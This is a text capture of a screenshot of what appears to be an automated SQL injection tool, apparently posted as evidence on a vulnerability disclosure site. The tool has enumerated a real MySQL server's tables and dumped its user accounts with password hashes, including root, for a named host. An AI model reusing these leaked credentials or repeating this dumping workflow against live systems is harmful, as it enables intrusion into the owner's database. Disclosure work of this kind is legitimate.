 Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
mysql
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
host
ndb_binlog_index
plugin
proc
procs_priv
servers
slow_log
tables_priv
time_zone
time_zone_leap_second
Host User Password
% blogconn *A0757B7961131AC510B07C22278D94424.
% info *9E4A9BA2DED1BD41F35B0D7DC1EE15A8..
% sqlslaveuser *A0757B7961131AC510B07C22278D94424.
% webconn *9E4A9BA2DED1BD41F35B0D7DC1EE15A8..
127.0.0.1 root *A0757B7961131AC510B07C22278D94424.
BJDX39-184.opi.com *A0757B7961131AC510B07C22278D94424.
BJDX39-184.opi.com root
localhost *A0757B7961131AC510B07C22278D94424.
localhost root
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Turning on 'bypass illegal union' and retrying!
Data Found: User=
Data Found: Password=*A0757B7961131AC510B07C22278D9442438F3685
Turning off 'bypass illegal union' and retrying!
Data Found: Host=localhost
Data Found: User=root
Turning on 'bypass illegal union' and retrying!
Data Found: Password=
www.wooyun.org